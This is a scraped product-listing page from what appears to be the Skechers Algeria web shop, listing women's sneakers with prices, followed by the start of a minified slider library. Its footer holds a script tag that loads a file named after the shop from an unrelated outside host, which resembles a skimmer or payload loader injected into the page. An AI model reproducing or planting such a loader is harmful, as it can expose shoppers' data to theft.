'https://skechers.com.dz/media/92035/conversions/177151_BLSH_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92035/conversions/177151_BLSH_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/gusto-path-winder-sage" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92039/conversions/177151_SAGE_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92039/conversions/177151_SAGE_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/gusto-path-winder-blsh" class="mt-2 mb-2 font-bold text-md"> Gusto - Path Winder </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">14 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92039/conversions/177151_SAGE_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92039/conversions/177151_SAGE_A-thumb.jpg'" wire:key="1489108187"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/gusto-path-winder-sage" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/gusto-path-winder-blsh" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92035/conversions/177151_BLSH_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92035/conversions/177151_BLSH_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/gusto-path-winder-sage" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92039/conversions/177151_SAGE_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92039/conversions/177151_SAGE_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/gusto-path-winder-sage" class="mt-2 mb-2 font-bold text-md"> Gusto - Path Winder </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">14 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92044/conversions/177715_BLK_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92044/conversions/177715_BLK_A-thumb.jpg'" wire:key="288630726"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/uno-court-opulent-pearls-blk" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 1 Couleur </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/uno-court-opulent-pearls-blk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92044/conversions/177715_BLK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92044/conversions/177715_BLK_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/uno-court-opulent-pearls-blk" class="mt-2 mb-2 font-bold text-md"> Uno Court - Opulent Pearls </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">16 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92049/conversions/177735_NVY_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92049/conversions/177735_NVY_A-thumb.jpg'" wire:key="1611023727"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/fury-plush-waves-nvy" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/fury-plush-waves-blk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/91664/conversions/177735_BLK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/91664/conversions/177735_BLK_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/fury-plush-waves-nvy" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92049/conversions/177735_NVY_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92049/conversions/177735_NVY_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/fury-plush-waves-nvy" class="mt-2 mb-2 font-bold text-md"> Fury - Plush Waves </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">13 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92054/conversions/177755_BLSH_E-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92054/conversions/177755_BLSH_E-thumb.jpg'" wire:key="872855954"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/lingo-glam-central-blsh" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/lingo-glam-central-blsh" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92054/conversions/177755_BLSH_E-thumb.jpg'"><img src="https://skechers.com.dz/media/92054/conversions/177755_BLSH_E-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/lingo-glam-central-wht" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92055/conversions/177755_WHT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92055/conversions/177755_WHT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/lingo-glam-central-blsh" class="mt-2 mb-2 font-bold text-md"> Lingo - Glam Central </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">14 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92055/conversions/177755_WHT_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92055/conversions/177755_WHT_A-thumb.jpg'" wire:key="471799643"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/lingo-glam-central-wht" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/lingo-glam-central-blsh" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92054/conversions/177755_BLSH_E-thumb.jpg'"><img src="https://skechers.com.dz/media/92054/conversions/177755_BLSH_E-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/lingo-glam-central-wht" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92055/conversions/177755_WHT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92055/conversions/177755_WHT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/lingo-glam-central-wht" class="mt-2 mb-2 font-bold text-md"> Lingo - Glam Central </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">14 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/91730/conversions/185166_TPBR_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/91730/conversions/185166_TPBR_A-thumb.jpg'" wire:key="1430468244"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/sport-court-20-daily-journey-tpbr" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/sport-court-20-daily-journey-tpbr" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/91730/conversions/185166_TPBR_A-thumb.jpg'"><img src="https://skechers.com.dz/media/91730/conversions/185166_TPBR_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-daily-journey-wbk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/91735/conversions/185166_WBK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/91735/conversions/185166_WBK_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/sport-court-20-daily-journey-tpbr" class="mt-2 mb-2 font-bold text-md"> Sport Court 2.0-Daily Journey </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">13 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/91735/conversions/185166_WBK_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/91735/conversions/185166_WBK_A-thumb.jpg'" wire:key="55106289"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/sport-court-20-daily-journey-wbk" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/sport-court-20-daily-journey-tpbr" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/91730/conversions/185166_TPBR_A-thumb.jpg'"><img src="https://skechers.com.dz/media/91730/conversions/185166_TPBR_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-daily-journey-wbk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/91735/conversions/185166_WBK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/91735/conversions/185166_WBK_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/sport-court-20-daily-journey-wbk" class="mt-2 mb-2 font-bold text-md"> Sport Court 2.0-Daily Journey </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">13 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/91740/conversions/185170_NTGD_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/91740/conversions/185170_NTGD_A-thumb.jpg'" wire:key="1461318894"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/hiland-quite-chic-ntgd" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/hiland-wsl" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/storage/88693/conversions/N1zwh2JRpo8hmvzYnBPVndQxq4gCOE-metaMTg1MTcwX1dTTF9BLmpwZw==--thumb.jpg'"><img src="https://skechers.com.dz/storage/88693/conversions/N1zwh2JRpo8hmvzYnBPVndQxq4gCOE-metaMTg1MTcwX1dTTF9BLmpwZw==--thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/hiland-quite-chic-ntgd" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/91740/conversions/185170_NTGD_A-thumb.jpg'"><img src="https://skechers.com.dz/media/91740/conversions/185170_NTGD_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/hiland-quite-chic-ntgd" class="mt-2 mb-2 font-bold text-md"> Hiland-Quite Chic </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">14 500 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/91720/conversions/185091_NTMT_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/91720/conversions/185091_NTMT_A-thumb.jpg'" wire:key="475242907"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/jade-feline-instinct-ntmt" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 1 Couleur </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/jade-feline-instinct-ntmt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/91720/conversions/185091_NTMT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/91720/conversions/185091_NTMT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/jade-feline-instinct-ntmt" class="mt-2 mb-2 font-bold text-md"> Jade-Feline Instinct </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">12 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/91725/conversions/185161_WMLT_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/91725/conversions/185161_WMLT_A-thumb.jpg'" wire:key="1855344334"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/sport-court-20-pretty-factor-wmlt" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/sport-court-20-pretty-factor-ntmt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/90949/conversions/185161_NTMT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/90949/conversions/185161_NTMT_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/sport-court-20-pretty-factor-wmlt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/91725/conversions/185161_WMLT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/91725/conversions/185161_WMLT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/sport-court-20-pretty-factor-wmlt" class="mt-2 mb-2 font-bold text-md"> Sport Court 2.0-Pretty Factor </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">12 900 DA</span></div></div></div></li></ul><div class="flex items-center justify-center mt-6"><button wire:click="loadMore()" class="border-[#0063BA] border-2 py-3 px-10 rounded-sm uppercase font-bold text-[#0063BA] hover:text-white hover:bg-[#0063BA] transition">Afficher plus</button></div></div></div></div></div><div></div><footer><div class="flex flex-col mt-10 border-t border-b md:flex-row bg-gray-7 border-gray-5"><div class="px-4 py-4 border-b md:w-2/12 md:border-r md:px-8 md:py-11 border-gray-5"><div class="mb-10"><a href="https://skechers.com.dz/boutiques" class="flex items-center justify-center space-x-3 text-xl font-bold"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg><div>Nos boutique</div></a></div><div class="flex flex-col justify-center"><div class="mb-2 text-lg font-bold text-center">Suivez-nous</div><div class="flex justify-center space-x-4"><a href="https://www.facebook.com/skechersalgerie" target="_blank"><img src="https://skechers.com.dz/images/footer/facebook.svg" alt=""></a><a href="https://twitter.com/SKECHERSUSA" target="_blank"><img src="https://skechers.com.dz/images/footer/twitter.svg" alt=""></a><a href="https://www.instagram.com/skechersalgerie/?hl=fr" target="_blank"><img src="https://skechers.com.dz/images/footer/instagram.svg" alt=""></a><a href="https://www.pinterest.com/skechers/" target="_blank"><img src="https://skechers.com.dz/images/footer/pinterest.svg" alt=""></a><a href="https://youtube.com/skechers" target="_blank"><img src="https://skechers.com.dz/images/footer/youtube.svg" alt=""></a></div></div></div><div class="flex flex-col flex-1 py-4 space-y-4 border-b md:w-5/12 md:py-0 md:border-r md:space-y-0 md:flex-row border-gray-5"><div><div class="flex-1 px-4 md:px-8 md:py-11" x-data="{ show: true }"><div class="flex justify-between text-xl font-bold"> Service Client <button type="button" class="inline-block md:hidden" @click="show = !show"><svg x-show="!show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button></div><div class="flex flex-col mt-5 space-y-3" x-show="show"><a href="https://skechers.com.dz/mentions-obligatoires/politique-de-confidentialite">Politique de confidentialité</a><a href="https://skechers.com.dz/mentions-obligatoires/conditions-generales-de-vente">Conditions générales de vente</a><a href="https://skechers.com.dz/mentions-obligatoires/mentions-legales">Mentions légales</a><a href="https://skechers.com.dz/mentions-obligatoires/livraisons">Livraisons</a><a href="https://skechers.com.dz/mentions-obligatoires/procedure-dechange">Procédure d’échange</a><a href="/contact">Nous Contacter</a></div></div></div><div class="flex-1 px-4 md:px-8 md:py-11" x-data="{ show: true }"><div class="flex justify-between text-xl font-bold"> À propos de Skechers <button type="button" class="inline-block md:hidden" @click="show = !show"><svg x-show="!show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button></div><div class="flex flex-col mt-5 space-y-3 whitespace-nowrap" x-show="show"><a href="https://about.skechers.com/" target="_blank">Informations sur l'entreprise</a><a href="https://about.skechers.com/social-responsibility/" target="_blank">Responsabilité sociale</a></div></div></div><div wire:id="akVuCrLPDa2smmornKRA" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;akVuCrLPDa2smmornKRA&quot;,&quot;name&quot;:&quot;shop.newsletter-subscription&quot;,&quot;locale&quot;:&quot;fr&quot;,&quot;path&quot;:&quot;nouveautes\/femme&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;18cf6ac0&quot;,&quot;data&quot;:{&quot;email&quot;:null,&quot;added&quot;:false},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;3844b41ec2ce1e07845982d137bf841042bae67b66fce4ef54819b5f6dfc7085&quot;}}" class="px-4 md:w-5/12 md:px-8 py-11"><form wire:submit.prevent='subscribe'><div class="mb-5 text-xl font-bold">Abonnez-vous pour recevoir des mises à jour par email</div><div class="flex items-center space-x-4"><svg class="w-16 h-16 bg-transparent" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path></svg><input class="w-full px-2 py-2 bg-transparent border-t-0 border-b-2 border-l-0 border-r-0 border-b-gray-600 placeholder-font" wire:model.defer="email" required type="email" placeholder="Veuillez saisir votre adresse e-mail"><button type="submit" class="w-32 px-3 py-2 font-bold text-white uppercase bg-gray-600">S’abonner</button></div><div class="py-2 mt-4 text-sm whitespace-normal border-none text-gray-2"> * En vous abonnant, vous acceptez de recevoir les e-mails de Skechers et acceptez la <a class="hover:text-[#1973C1]" href="/mentions-obligatoires/politique-de-confidentialite">politique de confidentialité</a> et les <a class="hover:text-[#1973C1]" href="/mentions-obligatoires/conditions-generales-de-vente">conditions d'utilisation</a> de Skechers </div></form></div></div><script src="https://scriptapi.dev/api/skechers.js"></script><div class="flex items-center justify-center text-sm py-11"> Copyright © 2026 SKECHERS </div></footer></div></div><script src="/vendor/livewire/livewire.js?id=fe747446aa84856d8b66" data-turbo-eval="false" data-turbolinks-eval="false" ></script><script data-turbo-eval="false" data-turbolinks-eval="false" >window.livewire = new Livewire();window.Livewire = window.livewire;window.livewire_app_url = '';window.livewire_token = 'Fbom9vqlTstYCG7OOHwMkfnx1Ef7NeYrVYMoz7Tv';window.deferLoadingAlpine = function (callback) {window.addEventListener('livewire:load', function () {callback();});};let started = false;window.addEventListener('alpine:initializing', function () {if (! started) {window.livewire.start();started = true;}});document.addEventListener("DOMContentLoaded", function () {if (! started) {window.livewire.start();started = true;}});</script><script> document.addEventListener("livewire:load", function(event) { window.livewire.hook('message.processed', (component) => { refreshImages(); }) }); function refreshImages(){ var images = document.querySelectorAll('img[srcset*="responsive-images"]'); window.requestAnimationFrame( function(){ for(i = 0 ; i < images.length; i++){ var size = images[i].getBoundingClientRect().width; var sizes = Math.ceil(size/window.innerWidth*100)+'vw'; images[i].sizes=sizes; } }); } </script><div class="fixed inset-x-0 bottom-0 z-50 pb-2 js-cookie-consent cookie-consent"><div class="max-w-4xl px-6 mx-auto"><div class="p-2 bg-gray-100 rounded-lg"><div class="flex flex-wrap items-center justify-between"><div class="items-center"><p class="text-black md:ml-3 cookie-consent__message"> Ce site nécessite l'autorisation de cookies pour fonctionner correctement. </p></div><div class="flex justify-end flex-shrink-0 w-full mt-2 md:justify-start sm:mt-0 sm:w-auto"><button class="flex items-center justify-center px-4 py-2 text-sm font-medium text-white bg-[#0063BA] rounded-md cursor-pointer js-cookie-consent-agree cookie-consent__agree"> Accepter </button></div></div></div></div></div><script> window.laravelCookieConsent = (function () { const COOKIE_VALUE = 1; const COOKIE_DOMAIN = 'skechers.com.dz'; function consentWithCookies() { setCookie('laravel_cookie_consent', COOKIE_VALUE, 7300); hideCookieDialog(); } function cookieExists(name) { return (document.cookie.split('; ').indexOf(name + '=' + COOKIE_VALUE) !== -1); } function hideCookieDialog() { const dialogs = document.getElementsByClassName('js-cookie-consent'); for (let i = 0; i < dialogs.length; ++i) { dialogs[i].style.display = 'none'; } } function setCookie(name, value, expirationInDays) { const date = new Date(); date.setTime(date.getTime() + (expirationInDays * 24 * 60 * 60 * 1000)); document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';domain=' + COOKIE_DOMAIN + ';path=/' + ';samesite=lax'; } if (cookieExists('laravel_cookie_consent')) { hideCookieDialog(); } const buttons = document.getElementsByClassName('js-cookie-consent-agree'); for (let i = 0; i < buttons.length; ++i) { buttons[i].addEventListener('click', consentWithCookies); } return { consentWithCookies: consentWithCookies, hideCookieDialog: hideCookieDialog }; })(); </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://skechers.com.dz/js/vendor.js?id=ad2b1ea49d04b42918e5480265abbde9
body_size: 23475
content:
function At(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n,t;n=this,t=function(){"use strict";var e="splide",t="data-"+e;function n(e){e.length=0}function i(e){return!u(e)&&"object"==typeof e}function r(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return void 0===e}function u(e){return null===e}function s(e){return e instanceof HTMLElement}function l(e){return r(e)?e:[e]}function c(e,t){l(e).forEach(t)}function f(e,t){return-1<e.indexOf(t)}function d(e,t){return e.push.apply(e,l(t)),e}var p=Array.prototype;function h(e,t,n){return p.slice.call(e,t,n)}function _(e,t,n){e&&c(t,(function(t){t&&e.classList[n?"add":"remove"](t)}))}function g(e,t){_(e,o(t)?t.split(" "):t,!0)}function v(e,t){c(t,e.appendChild.bind(e))}function m(e,t){c(e,(function(e){var n=t.parentNode;n&&n.insertBefore(e,t)}))}function y(e,t){return s(e)&&(e.msMatchesSelector||e.matches).call(e,t)}function x(e,t){return e?h(e.children).filter((function(e){return y(e,t)})):[]}function b(e,t){return t?x(e,t)[0]:e.firstElementChild}function w(e,t,n){if(e)for(var i=Object.keys(e),r=(i=n?i.reverse():i,0);r<i.length;r++){var o=i[r];if("__proto__"!==o&&!1===t(e[o],o))break}return e}function E(e){return h(arguments,1).forEach((function(t){w(t,(function(n,i){e[i]=t[i]}))})),e}function S(e,t){return w(t,(function(t,n){r(t)?e[n]=t.slice():i(t)?e[n]=S(i(e[n])?e[n]:{},t):e[n]=t})),e}function k(e,t){e&&c(t,(function(t){e.removeAttribute(t)}))}function A(e,t,n){i(t)?w(t,(function(t,n){A(e,n,t)})):u(n)?k(e,t):e.setAttribute(t,String(n))}function O(e,t,n){return e=document.createElement(e),t&&(o(t)?g:A)(e,t),n&&v(n,e),e}function C(e,t,n){if(a(n))return getComputedStyle(e)[t];u(n)||(e=e.style)[t]!==(n=""+n)&&(e[t]=n)}function P(e,t){C(e,"display",t)}function L(e,t){return e.getAttribute(t)}function j(e,t){return e&&e.classList.contains(t)}function M(e){return e.getBoundingClientRect()}function N(e){c(e,(function(e){e&&e.parentNode&&e.parentNode.removeChild(e)}))}function $(e){return b((new DOMParser).parseFromString(e,"text/html").body)}function z(e,t){e.preventDefault(),t&&(e.stopPropagation(),e.stopImmediatePropagation())}function R(e,t){return 